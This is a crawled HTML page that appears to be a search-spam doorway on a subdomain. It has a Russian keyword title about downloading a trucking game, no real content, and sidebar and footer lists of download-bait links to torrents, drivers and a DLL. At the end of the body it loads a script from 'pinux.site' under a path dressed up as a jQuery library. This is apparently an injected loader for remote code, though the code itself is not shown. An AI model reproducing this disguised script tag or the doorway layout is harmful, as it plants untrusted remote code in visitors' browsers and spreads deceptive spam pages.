

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-igru-dalnoboyschiki-po-dorogam-belarusi.html
body_size: 1853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру дальнобойщики по дорогам беларуси - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру дальнобойщики по дорогам беларуси</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-obrazec-spravki-o-polnom-pogashenii-kredita-sberbank.html">Образец справки о полном погашении кредита сбербанк</a></li>
                                <li><a href="aj9x-skachat-minusovki-pyat-minut.html">Скачать минусовки пять минут</a></li>
                                <li><a href="aj9x-tekst-pesni-oblomannaya-vetka-ovsienko.html">Текст песни обломанная ветка овсиенко</a></li>
                                <li><a href="aj9x-filmy-novinki-skachat-besplatno-torrent.html">Фильмы новинки скачать бесплатно торрент</a></li>
                                <li><a href="aj9x-stem-api-dll.html">Stem api dll</a></li>
                                <li><a href="aj9x-vyazannye-igrushki-kryuchkom-svoimi-rukami-shemy.html">Вязанные игрушки крючком своими руками схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-temu-dlya-nokia-s-6.html">Скачать тему для нокиа с 6</a></li>
                                            <li><a href="aj9x-transmission-torrent-klient-skachat.html">Трансмиссион торрент клиент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-drayvera-na-nvidia-geforce-710m.html">Скачать драйвера на nvidia geforce 710m</a></li>
                                            <li><a href="aj9x-skachat-pesni-byanki-besplatno-nogami-rukami.html">Скачать песни бьянки бесплатно ногами руками</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-knigu-de-sada-zhyuletta.html">Скачать книгу де сада жюльетта</a></li>
                                            <li><a href="aj9x-rush-hour.html">Rush hour</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-torrent-biblioteka-dlya-arhikada.html">Торрент библиотека для архикада</a></li>
                                            <li><a href="aj9x-koleso-perepelkina-kratkoe-soderzhanie.html">Колесо перепелкина краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
